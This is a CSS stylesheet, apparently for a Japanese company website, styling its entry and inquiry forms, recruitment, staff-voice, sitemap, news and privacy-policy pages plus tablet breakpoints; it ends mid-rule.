#form-1 .form-info2 {
  text-align: center;
  margin: 3rem auto;
}

.form-info2 > h3 {
  background: transparent;
  color: #000;
}

.form-info2 > address {
  text-align: left;
  font-size: 1.8rem;
  line-height: 1.4;
  font-style: normal;
  display: inline-block;
}

.form-info2 > address > p:nth-of-type( 2 ) {
  text-align: right;
  /* margin: 0 .5em 0 0; */
}

.form-info2 > address > p:nth-last-of-type( 2 ) > span {
  margin: 0 0 0 2.2em;
}

.form-info2 > address > p:last-of-type > span {
  margin: 0 0 0 1em;
}

#form-1 .internal-link {
  margin: 5rem 0;
}

/* .form-info2 > h3 {
  font-size: 2.5rem;
  text-align: left;
  margin: 0 0 1.5rem;
} */

/* .form-info2 > p {
  font-size: 1.5rem;
  text-align: left;
  line-height: 2rem;
  padding: 0 0 0 3.5rem;
} */

.no-recruitment {
  margin: 0 0 45vh;
}

.no-recruitment > h2 {
  color: #333;
  font-weight: normal;
  margin-bottom: 10rem;
}


.no-recruitment > p {
  color: #666;
  font-size: 2rem;
  line-height: 1.8;
  text-align: left;
}

/* ----------------------------------------form_2 */

.entry-form-top > img,
.entry-form > h2 {
  margin: 2rem 0 2rem;
}

.entryform-top > img {
  width: 100%;
  height: 100vh;
}

/* .entryform-comment {
  top: -26%;
  right: -12.5%;
} */

.entry-form {
  margin: 0 auto 5rem;
  width: 95%;
}

/* .entry-form > h2 {
  font-size: 2.5rem;
  text-align: left;
  padding: 0 0 0 6rem;
} */

.entry-form > p {
  font-size: 1.6rem;
  text-align: justify;
  padding: 0 0 0 6rem;
  line-height: 1.5;
}

.entry-form > p:last-of-type {
  padding: 0;
}

.mw_wp_form p {
	font-size: 1.6rem;
}

.entry-form dl > dt {
  width: 40%;
}

.entry-form dl > dd {
  width: 60%;
  margin: 0 0 1.5rem 1vw;
}

input,
textarea,
select,
option {
  display: inline-block;
  padding: .25rem .5rem;
}

input {
  border: none;
  border-bottom: 1px solid #777;
}

input:focus {
  outline: none;
  background: #ffd;
}

input,
.text-area {
  font-size: 1.8rem;
}

select,
option {
  font-size: 1.6rem;
  padding-bottom: .5rem;
}

.form-list .must::after { /* "必須"のアイコン */
	content: '必須';
	background: #c00;
	color: #fff;
	font-size: .7rem;
	font-weight: normal;
	margin-left: .5rem;
	padding: .3rem;
	vertical-align: middle;
}

.form-list dl > dd > input,
.form-list dl > dd > textarea {
	font-size: 1.8rem;
	line-height: 1.5;
  width: 100%;
}

.form-list dl > dd > textarea {
	font-size: 2rem;
	letter-spacing: .125em;
	line-height: 1.25;
	padding: .5em;
}

.form-list dl:nth-of-type( 1 ) > dd input,
.form-list dl:nth-of-type( 2 ) > dd input,
.form-list dl:nth-of-type( 6 ) > dd input {
 	width: 60%;
}

.form-list dl:nth-of-type( 3 ) > dd input:first-of-type {
  width: 6rem;
}

.form-list dl:nth-of-type( 3 ) > dd input:last-of-type {
  width: 8rem;
}

.form-list dl:nth-of-type( 7 ) > dd {
  display: flex;
  justify-content: space-between;
}

.form-list dl:nth-of-type( 12 ) > dd,
.form-list dl:nth-of-type( 14 ) > dd,
.form-list dl:nth-of-type( 16 ) > dd {
  display: flex;
  justify-content: space-around;
  /* width: 60%; */
  /* margin: 0 auto 1.5rem; */
}

.form-list dl > dd > select {
  width: 90%;
}

.entry-form button {
  font-size: 1.5rem;
  margin: 1.5rem 1rem;
  padding: .5rem 1.5rem;
}

.form-list {
  margin: 3rem auto;
}

#ui-datepicker-div {
	font-size: 1.8rem;
}

.ui-datepicker-week-end:first-of-type {
	color: #f77;
}

.ui-datepicker-week-end:last-of-type {
	color: #77f;
}


/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* voice.html pc //////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
.voice-top > img {
  width: 100%;
  height: 100vh;
  margin: 0 0 2rem;
  vertical-align: bottom;
}

.voice-wrapper {
  position: relative;
  width: 75%;
  margin: 0 auto 7rem;
} 

.voice-comment {
  position: absolute;
  top: -38%;
  right: -16.7%;
  color: #fff;
  font-size: 4rem;
  margin: 2rem auto 2rem;
  width: 32%;
  text-align: center;
  background: rgba( 2, 40, 139, .7 );
  padding: 3rem;
}

/* .voice-comment > hr {
  height: 2px;
  background: #fff;
} */

.voice-wrapper h2 {
  width: 100%;
  line-height: 1.5;
  text-shadow: 3px 3px 0 rgba( 0, 0, 0, .15 );
  font-weight: bold;
  text-align: justify;
}

.form-info > p:first-of-type {
  margin-bottom: 3rem;
}

.voice-wrapper > p,
.go-recruit {
  font-size: 1.5rem;
  text-decoration: none;
  text-align: right;
}

.voice {
  display: flex;
  flex-wrap: wrap;
  margin: 0 0 8rem;
}

.voice > h3 {
  width: 100%;
  font-size: 2.3rem;
  line-height: 3rem;
  margin: 0 auto 4rem;
}

.voice > figure {
/*   width: 25%; */
  margin: 0 auto 2rem;
}

.voice figcaption {
  font-size: 1rem;
  margin: 1rem 0 0;
  line-height: 1.5;
}

.voice > figure > img {
  width: 100%;
  height: auto;
}

.voice > div {
  width: 75%;
}

.voice > div > p {
  font-size: 1.8rem;
  line-height: 1.5;
  letter-spacing: .125rem;
  text-align: justify;
  padding: 0 0 0 3rem;
}




/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* inquiry.html pc ////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
.entry-header {
    display: none;
}

#primary dl {
    margin: 1em auto;
    font-size: 2rem;
    display: flex;
	flex-wrap: nowrap;
    justify-content: space-between;
    width: 90%;
    box-sizing: border-box;	
	padding: .5em;
	background: #ffd;
	line-height: 1.5;
}

#primary dl dt,
#primary dl dd {
	padding: .5em;
	width: 100%;
}

#primary dl dd {
	font-weight: bold;
}

/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* inquiry-check.html pc //////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/

#inquiry-check .entry-content > p,
#entry-check .entry-content > p{
	margin: 11rem 0 3rem;
	font-size: 2rem;
}

#entry-check button:first-of-type,
#inquiry-check button:first-of-type {
	font-size: 1.5rem;
    margin: 1.5rem 1rem;
    padding: .5rem 1.5rem;
}

#entry-check button:last-of-type,
#inquiry-check button:last-of-type {
	font-size: 1.5rem;
    margin: 0.5rem 1rem;
    padding: .4rem 3rem;
}

/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* inquiry-thanks.html pc /////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/

#entry-thanks .entry-content,
#inquiry-thanks .entry-content {
	font-size: 2rem;
	line-height: 1;
	margin: calc( 50vh - 1rem ) 0;
}


/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* site-map.html pc ///////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/

#sitemap h2,
#en-sitemap h2 {
	margin-bottom: .3rem;
	padding: 0;
}

#sitemap section,
#en-sitemap section {
  text-align: center;
  line-height: 1.5;
}

#sitemap section p,
#en-sitemap section p {
  font-size: 3rem;
}

#sitemap section ul,
#en-sitemap section ul {
	color: #333;
	font-size: 2.2rem;
	margin: 2rem 0 2rem 3rem;
	text-align: left;
}

#sitemap section li,
#en-sitemap section li {
  font-size: 2.5rem;
  letter-spacing: .4rem;
  list-style: none;
}

#sitemap section a,
#en-sitemap section a {
  cursor: pointer;
  color: #00e;
	font-size: 2rem;
  text-decoration: underline;
  padding: .3rem;
	font-weight: normal;
}

#sitemap section a:active,
#en-itemap section a:active {
	color: #fe0000;  
}

#sitemap section a:visited,
#en-sitemap section a:visited {
	color: #551b8c;  
}

#sitemap section a:hover,
#en-sitemap section a:hover {
  opacity: .7;
  text-decoration: solid;
}

#sitemap section > div:first-of-type > ul > li,
#en-sitemap section > div:first-of-type > ul > li {
	margin-bottom: 5rem;	
}


#sitemap section > div:not( :first-of-type ) > ul > li::before,
#sitemap section li li::before,
#en-sitemap section > div:not( :first-of-type ) > ul > li::before,
#en-sitemap section li li::before {
  content: "≫";
  text-decoration: none;
}

/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* recruit.html pc ////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* .recruit-top > img {
  height: 100vh;
  margin: 0 auto 7rem;
  width: 100%;
} */

.recruit-wrap {
}

.recruit-wrapper {
  position: relative;
}

.recruit-wrapper:first-of-type {
  /* margin: 0 auto 7rem; */
  height: 250rem;

  background: linear-gradient( 180deg, #fff 0, #fff 15vh, transparent 20vh ) top, linear-gradient( 0, #fff 0, #fff 15vh, transparent 20vh ) bottom;
/*   background: linear-gradient( 180deg, #fff 0, #fff 15vh, transparent 20vh ) top, linear-gradient( 0, #fff 0, #fff 15vh, transparent 20vh ) bottom, url( img/recruit-map.png ) fixed no-repeat; */
/*   background-size: cover; */
  padding: 20vh 0;
}



.recruit-wrapper:first-of-type::before {
  content: "";
  display: block;
  position: fixed;
  top: 0;
  left: 0;
  z-index: -1;
  width: 100%;
  height: 100vh;
  background: url( img/recruit-map.png ) center no-repeat;
  background-size: cover;
}




.recruit-info {
}

.scroll-animation-obj {
  opacity: 0;
  transition: all 0.5s ease-in-out 0.5s;
}
.scroll-animation-hop {
  transform: translate( 0, 60px );
}

.recruit-info > div {
  background: rgba(255, 255, 255, .5);
  -webkit-backdrop-filter: blur( 7px );
  backdrop-filter: blur( 7px );
  height: 100rem;
  margin: 15rem auto;
  width: 80%;
  padding: 3rem 0;
}

.recruit-info > div > h2 {
  font-size: 3rem;
  margin: 0 auto;
  padding: 15vh 0 0;
  line-height: 1.8;
  letter-spacing: .25rem;
  color: #333;
  font-weight: bold;
}

.recruit-info > div > hr {
  height: 2px;
  background: #aaa;
  margin: 15vh auto 8vh;
  width: 90%;
}

/* .recruit-info:last-of-type > div > hr {
  background: #aaa;
  height: 2px;
  margin: 0 auto;
  width: 97%;
} */

.recruit-info > div > h3 {
  font-size: 2rem;
  color: #ab8635;
  background: none;
}

.recruit-info > div > p {
  font-size: 2rem;
  padding: 8rem 0 0;
  line-height: 1.6;
  margin: 0 auto;
  width: 70%;
  text-align: justify;
  letter-spacing: .25em;
}

.recruit-info > div > p::first-letter {
  color: #02288b;
  font-size: 12rem;
  float: left;
  margin: 0 1rem 0 0;
  line-height: 1;
  text-shadow: 5px 5px 0 #ab8635;
}

.recruit-wrapper:nth-of-type( 2 ) {
  background: #fff;
  display: block;
  padding: 0 0 5rem;
}

.recruit-wrapper:nth-of-type( 2 ) > h2 {
  color: #ab8835;
  font-size: 4rem;
  font-weight: normal;
  margin: auto;
  padding: 5rem 0 3rem;
  letter-spacing: 1rem;
  text-align: center;
}

.recruit-wrapper:nth-of-type( 2 ) > section {
  width: 70%;
  margin: auto;
}

.recruit-wrapper:nth-of-type( 2 ) > section > h3 {
  text-align: left;
  background: none;
  color: #000;
}

.recruit-wrapper:nth-of-type( 2 ) > section > h3::before,
.recruit-wrapper:nth-of-type( 2 ) > section > h3::after {
  display: none;;
}

.recruit-wrapper:nth-of-type( 2 ) > section:nth-last-of-type( even ) > h3 {
  text-align: right;
}

.recruit-wrapper:nth-of-type( 2 ) > section > div {
  display: flex;
  justify-content: space-around;
  border: 36px solid;
  padding: 2rem;
}

.recruit-wrapper:nth-of-type( 2 ) > section:first-of-type > div {
  border-color: #ef5777;
}

.recruit-wrapper:nth-of-type( 2 ) > section:nth-of-type( 2 ) > div {
  border-color: #575fcf;
}

.recruit-wrapper:nth-of-type( 2 ) > section:nth-of-type( 3 ) > div {
  border-color: #4bcffa;
}

.recruit-wrapper:nth-of-type( 2 ) > section:nth-of-type( 4 ) > div {
  border-color: #ffc048;
}

.recruit-wrapper:nth-of-type( 2 ) > section:last-of-type > div {
  border-color: #0be881;
}

.recruit-wrapper:nth-of-type( 2 ) > section > div > figure {
  width: 30%;
  margin: .5rem auto 0;
}

.recruit-wrapper:nth-of-type( 2 ) > section > div > figure > img {
  width: 100%;
  height: auto;
}

.recruit-wrapper:nth-of-type( 2 ) > section > div > p {
  width: 70%;
  font-size: 2rem;
  text-align: justify;
  line-height: 1.5;
  align-self: center;
}

.recruit-wrapper:last-of-type {
/*   background: rgba(200, 200, 200, .2); */
  background: #f4f4f4;
  /* margin: 0 auto 7rem; */
  /* width: 80%; */
  padding: 5rem;
  box-sizing: border-box;
}

.recruit-wrapper:last-of-type > section {
  display: flex;
  width: 90%;
  background: #fff;
}

.recruit-wrapper:last-of-type > section:first-of-type {
  margin: 0 auto 5rem;
}

.recruit-wrapper:last-of-type > section:last-of-type {
  margin: 0 auto;
}

.recruit-wrapper:last-of-type > section > div:first-of-type {
  width: 65%;
}

.recruit-wrapper:last-of-type > section > div > img {
  width: 100%;
  vertical-align: bottom;
}

.recruit-wrapper:last-of-type > section > div:last-of-type {
  font-size: 3rem;
  line-height: 1.8;
  width: 35%;
  color: #000;
  align-self: flex-end;
  padding: 0 0 5rem;
}

.recruit-wrapper:last-of-type > section > div:last-of-type > h3 {
  background: transparent;
  color: #000;
}

.recruit-wrapper:last-of-type > section > div:last-of-type > h3::before,
.recruit-wrapper:last-of-type > section > div:last-of-type > h3::after {
  display: none;
}

.recruit-wrapper:last-of-type > section:last-of-type > div:first-of-type {
  order: 2;
}

#recruit-details .form-info dd > ol {
	list-style: inside decimal;
}

#recruit-details .form-info dd > ol > li:not( :last-child ),
#recruit-details .form-info dl:nth-of-type( 3 ) dd > ol > li:last-child {
	margin-bottom: .75em;
}


/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* info.html pc ///////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
.info-top > img {
  width: 100%;
  height: 100vh;
}

.info-wrapper {
  position: relative;
}

.info-list {
  margin: 0 auto 10rem;
}

.info-list > dl {
  border-bottom: 2px dotted #ccc;
  display: flex;
  justify-content: center;
  line-height: 3rem;
  margin: 0 auto;
  width: 70%;
}

.info-list > dl:first-of-type {
  border-top: 2px dotted #ccc;
}

.info-list > dl > dt {
  font-size: 1.8rem;
  font-weight: bold;
  text-align: center;
  margin: 5rem auto;
  width: 30%;
}

.info-list > dl > dd {
  font-size: 1.5rem;
  text-align: left;
  margin: 5rem 0;
  width: 70%;
  display: flex;
  justify-content: space-between;
}

.info-list > dl > dd > .check-details {
  font-size: 1.2rem;
}

.info-list > dl > dd > .check-details > i {
  margin: 0 .5em;
  transition: margin .5s;
}

.info-list > dl > dd > .check-details:link {
  color: #00e;
}

.info-list > dl > dd > .check-details:visited {
  color: #551b8c;
}

.info-list > dl > dd > .check-details:active {
  color: #fe0000;
}

.info-list > dl > dd > .check-details:hover {
  text-decoration: underline;
}

.info-list > dl > dd > .check-details:hover > i {
  margin: 0 0 0 1em;
}

.wp-pagenavi {
	margin: 3em auto;
}

.wp-pagenavi .current {
	font-size: 2em;
	background: #bfbfbf;
	color: #fff;
}

.wp-pagenavi a {
    padding: 3px 5px 3px 6px;
}




/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* info-details.html pc ////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/

main > .info-details-section {
  width: 70%;
  margin: 0 auto;
}

main > .info-details-section > section > h3.post-title {
  margin: 2rem 0;
  background: transparent;
  color: #000;
  text-align: center;
}

main > .info-details-section > section > div:first-of-type {
  display: flex;
}

main > .info-details-section > section > div > h2.post-date {
  color: #000;
  font-size: 2.5rem;
  font-weight: normal;
  margin: .25em auto;
  text-align: left;
  width: 10em;
}

main > .info-details-section > section > div:first-of-type > div {
/*   display: flex; */
/*   justify-content: flex-start; */
/*   margin: auto; */
  width: calc( 100% - 15em );
  text-align: left;
  word-break: keep-all;
}

main > .info-details-section > section > div:first-of-type > div > a {
  color: #fff;
  font-weight: bold;
  font-size: 1.5rem;
  width: 20%;
  padding: .5rem;
  margin: auto;
  border-radius: 5% / 10%;
  line-height: 3;
}

main > .info-details-section > section > div:last-of-type > a {
  font-size: 1.6rem;
  box-sizing: border-box;
  display: block;
  margin: 0 .5em;
  border: 1px solid #bfbfbf;
  padding: .5em;
  line-height: 1.5;
}

main > .info-details-section > section > div:first-of-type > div > a[ href*="notice" ] {
  background: #77c;
}

main > .info-details-section > section > div:first-of-type > div > a[ href*="sports" ] {
  background: #f99;
}

main > .info-details-section > section > div:first-of-type > div > a[ href*="sports" ] {
  background: #9f3;
}

main > .info-details-section > section > div:first-of-type > div > a[ href*="depth-1" ] {
  background: #99f;
}

main > .info-details-section > section > div:first-of-type > div > a[ href*="depth-2" ] {
  background: #f39;
}

main > .info-details-section > section > div:first-of-type > div > a[ href*="depth-3" ] {
  background: #f9f;
}

main > .info-details-section > section > div:first-of-type > div > a[ href*="tokyo-1" ] {
  background: #f93;
}

main > .info-details-section > section > div:first-of-type > div > a[ href*="tokyo-2" ] {
  background: #3a6;
}

#info-details main > .info-details-section > section > h3 {
  background: none;
  color: #000;
  font-weight: bold;
  text-align: left;
}

main > .info-details-section > section > h3::before,
main > .info-details-section > section > h3::after {
  content: "";
}

main > .info-details-section > section > div:nth-of-type(2) {
  margin: 3rem auto;
  text-align: center;
}

main > .info-details-section > section > div:nth-of-type(2) > img {
  max-width: 1000px;
  object-fit: cover;
  width: 100%;
}

main > .info-details-section > section > p {
  font-size: 1.5rem;
  line-height: 2rem;
  margin: 2rem 0;
  text-align: left;
}

main > .info-details-section > section > div:last-of-type {
  margin: 8rem auto;
}

main > .info-details-section > section > div:last-of-type {
  display: flex;
  justify-content: space-between;
}

main > .info-details-section > section > div:last-of-type > a {
  display: block;
}







/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* privacy-policy.html pc ///////////////////プライバシポリシー///////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/

.privacy-wrapper {
	width: 60%;
	margin: 0 auto;
	font-size: 2em;
}

.privacy-wrapper p {
	text-align: justify;
	line-height: 1.5;
	text-indent: 1em;
}

.privacy-wrapper dl {
	margin: 2rem 0 0 ;
}

.privacy-wrapper dt::before {
	content: "";
	display: inline-block;
	height: 1.5rem;
	width: .5rem;
	background: #02288b;
	margin: 0 1rem 0 -1.5rem;
}

.privacy-wrapper dt {
	font-weight: bold;
}

.privacy-wrapper .privacy-wrapper,
.privacy-wrapper dt,
.privacy-wrapper dd {
	text-align: left;
	font-size: 1.5rem;
}

.privacy-wrapper dl dt,
.privacy-wrapper dl dd,
.privacy-wrapper dl li {
	line-height: 2.5rem;
}

.privacy-wrapper main dl a {
	font-size: 1.5rem;
	color: #00f;
}

/* list-up */
.privacy-wrapper dl .no-list {
	list-style-type: decimal;
	padding: 0 0 0 3rem;
}

.privacy-wrapper dl .dot-list {
	list-style-type: disc;
	padding: 0 0 0 2rem;
}

.privacy-wrapper dl .abc-list {
	list-style-type: upper-latin;
	padding: 0 0 0 3rem;
}
/* /list-up */

.privacy-wrapper section > div {
	margin: 2rem 0 0;
}

.privacy-wrapper section > div > p {
	text-align: right;
}

.privacy-wrapper dd a:hover {
	background: #000;
	color: #fff;
	cursor: pointer;
}

#privacy .use-list dl {
  margin: 0;
}

#privacy .use-list dt {
  font-weight: normal;
}

#privacy .use-list dt::before {
  display: none;
}

#privacy dd > a[ href="inquiry.html" ] {
	color: #00e;
	text-decoration: underline;
	margin-top: 1em;
	display: inline-block;
}

#privacy dd > a[ href="inquiry.html" ]:hover {
	opacity: .7;
	background: transparent;
}


/*↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓*/
/* - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - */
/*  - tablet BP:1024px - tablet BP:1024px  - tablet BP:1024px  - tablet BP:1024px  - tablet BP:1024px - */
/* - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - */
/*  - tablet BP:1024px - tablet BP:1024px  - tablet BP:1024px  - tablet BP:1024px  - tablet BP:1024px - */
/* - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - */
/*  - tablet BP:1024px - tablet BP:1024px  - tablet BP:1024px  - tablet BP:1024px  - tablet BP:1024px - */
/*↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓*/

@media screen and ( max-width: 1024px ) {
  
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* common tb //////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/

  /* =============================================

  tb setting

  ============================================= */

  /* font */
  :root { /* 1em & 1rem = 12px */
    font-size: 75%;
  }

  /* class */
  .pc,
  .pc-inline {
    display: none !important;
  }

  .tb,
  .tb-sp {
    display: block !important;
  }

  .tb-inline,
  .tb-sp-inline {
    display: inline-block !important;
  }


  /* =============================================

  tb body

  ============================================= */

  .loading > p:first-of-type {
    font-size: 3rem;
    top: 20%;
  }

  .loading > p:nth-of-type( 2 ) {
    font-size: 1.5rem;
    top: 75%;
  }

  .loading > p:last-of-type {
    font-size: .5rem;
  }
  
  .wrapper {
    /* position: relative; */
  }


  /* =============================================

  tb header

  ============================================= */
  
  header {
    padding: 0;
  }

  header nav .f-container {
    position: absolute;
    top: 73px;
    display: none;
    width: 100%;
    height: 100vh;
    text-align: center;
    background: rgba( 2, 40, 139, .7 );
    cursor: not-allowed;
  }

  header nav .f-container a {
    font-size: 1.8rem;
    display: block;
    padding: 1.2rem 0;
    width: 100%;
    background: #02288b;
    border-bottom: 1px solid rgba( 255, 255, 255, .5 );
  }
  
  header nav .f-container li:first-child a {
    border-top: 1px solid rgba( 255, 255, 255, .5 );
  }

  header nav .f-container li:last-child a {
  }

  header div.f-container {
    padding: 2rem 1.5rem 1.5rem; 
  }

    
  header .lang {
    margin: .25em 0 .75em;
  }

  .hamburger {
    display: inline-block;
    position: absolute;
    top: 1.5rem;
    left: 1rem;
    cursor: pointer;
  }

  section h2 {
    font-size: 2.8rem;
  }


  header .header-logo-text a {
	font-size: 1.25em;
  }

header .header-logo-text svg {
    height: .85em;
  }
	
	
  /* =============================================

  tb main

  ============================================= */
  
  main .mv-wrap {
    /* position: static; */
  }

  main .mv-text {
  }

  main .mv-img img {
    max-width: 1024px;
  }

  main .mv-wrap h1 {
    font-size: 3rem;
    letter-spacing: .1em;
    padding: 5rem 2rem;
  }

  main .mv-wrap h1 svg {
    height: 2.5rem;
    padding: .15em 0 0;
  }

  main .news dl {
    flex-wrap: wrap;
  }

  main .news dl > * {
    width: 100%;
  }

  main .news dt {
    border-right: .1rem solid #777;
  }

  main .news dl:last-of-type dd {
    border-top: none;
  }

  section.sales-dept .f-container .f-item {
    width: calc( calc( 100% / 2 - 5vw ) );
    margin: 5vh 2.5vw;
  }

  section.sales-dept .f-container .f-item:nth-of-type( 1 + n ) {
    margin: 0 2.5vw 5vh;
  }
  
  section.sales-dept .f-container .f-item:nth-of-type( n + 4 ) {
    margin: 5vh 2.5vw 0;
  }


  /* =============================================

  tb footer

  ============================================= */

  footer .f-layout-4 {
    flex-wrap: wrap;
    text-align: center;
    padding: 0;
  }

  footer dl {
    width: 100%;
    position: relative;
    border-bottom: 1px solid rgba( 255, 255, 255, .5 );
    margin: 0;
    cursor: pointer;
  }

  footer dt,
  footer dd {
    margin: 1.8rem 0;
    text-align: left;
    font-size: 1.5rem;
  }


  footer dt {
    padding: 0 0 0 10vw;
  }
  
  footer dd {
    display: none;
    padding: 0 0 0 20vw;
  }

  footer dd a {
    font-size: 1.5rem;
  }

  footer dl::after {
    content: '\f067';
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    position: absolute;
    right: 10vw;
    top: .1rem;
    font-size: 1.5rem;
    cursor: pointer;
    margin: 1.8rem 0;
  }

  dl.open::after {
    content: '\f068';
  }

  footer dl li {
    list-style: none;
  }

  footer dl li::before {
    content: "-";
    display: inline-block;
    margin: 0 1rem 0 0;
  }

  footer .f-container {
    justify-content: center;
    padding: 2.5rem 0;
  }


  /**************************************
    .banner
  ***************************************/
  .banner .top {
    font-size: 3.5rem;
  }


  /* =============================================

  tb jQuery plug-in

  ============================================= */

  
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* index.html tb //////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  



  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* outline.html tb ////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  #outlines .outline-section figure,
  #en-outlines .outline-section figure {
    float: none;
    width: 90%;
    text-align: center;
    margin: 0 auto;
    padding: 0;
    max-width: 350px;
  }

  #outlines .outline-section figure img,
  #en-outlines .outline-section figure img {
    width: 100%;
  }

  #outlines .outline-section figure figcaption,
  #en-outlines .outline-section figure figcaption {
    font-size: 1.6rem;
  }
  
  .outline-section > section {
    width: calc( 100% - 6.5vw );
    margin: 2.5rem auto;
  }



  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* ayumi.html tb //////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/




  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* sales-dept.html tb /////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/




  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* overseas.html tb ///////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/




  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* recruit.html tb ////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/




  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* voice.html tb //////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  .voice-wrapper {
	width: 90%;	
	margin: 0 auto 2rem;
  }
	
  .voice > div {
	width: 100%;
  }
	
  .voice-wrapper h2 {
	font-size: 1.6rem;
  }
	
  .voice > div > p {
	padding: 0;
	width: 100%;
  }
	
.voice > div > p {
  font-size: 1rem;
  line-height: 1.3;
  letter-spacing: .2rem;
}



  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* inquiry.html tb ////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
#primary dl {
    font-size: 1.5rem;
	flex-wrap: wrap;
    justify-content: center;
    width: 90%;
    box-sizing: border-box;	
	padding: .5em;
	background: transparent;
	line-height: 1.5;
}

#primary dl dt {
	
}

#primary dl dd {
	background: #ffd;
}

	.no-recruitment {
	  margin: 0 0 45vh;
	}

	.no-recruitment > h2 {
	  font-weight: bold;
	  margin-bottom: 6rem;
